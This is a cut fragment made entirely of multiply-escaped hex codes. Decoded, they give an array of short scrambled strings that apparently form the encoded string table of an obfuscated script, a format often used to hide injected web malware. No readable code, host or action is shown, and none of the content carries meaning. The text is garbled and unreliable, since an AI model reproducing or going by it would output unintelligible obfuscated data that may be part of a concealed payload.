x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x